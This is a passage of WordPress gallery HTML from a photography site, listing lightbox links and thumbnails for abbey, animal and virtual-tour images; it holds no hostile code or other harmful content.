					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/sphere04.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/sphere04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/abbaye01L.ggpkg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="1" height="1" src="https://frederic.photo/wp-content/uploads/2016/09/abbaye01L/preview.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/AnimauxBTN.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/AnimauxBTN-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/CuriositesBTN.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/CuriositesBTN-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2016/09/VisiteVirtuelleBTN.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/VisiteVirtuelleBTN-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3893.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3893-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3895.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3895-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3896.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3896-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3897.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3897-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3898.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3898-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3899.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3899-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3900.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3900-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3902.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3902-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3905.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3905-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3906.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3906-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3907.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3907-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3911-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3911-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3914.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3914-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3916.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3916-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3918-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3918-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3920.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3920-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3921.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3921-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3941-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3941-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3996-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3996-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4023-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4023-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4033-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4033-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4036-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_4036-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3704-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3704-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3705-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3705-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3707-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3707-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3713-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3713-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3715-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3715-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3717-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3717-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3723-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3723-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3724-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3724-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3726-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3726-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3727-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3727-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3728-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3728-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3731-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3731-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3733-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3733-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3734-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3734-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3736-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3736-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3738-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3738-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3740-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3740-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3742-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3742-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3745-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3745-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3747-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3747-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3748-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3748-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3752-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3752-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3754-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3754-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3757-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3757-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3760-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3760-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3763-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3763-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3764-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3764-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3769-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3769-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3772-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3772-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3774-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3774-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3775-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3775-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3781-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3781-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3784-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3784-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3786-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3786-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3790-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3790-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3792-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3792-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3794-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3794-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3797-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3797-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon portrait'><a href='https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3798-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2017/10/FredericPhoto_3798-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
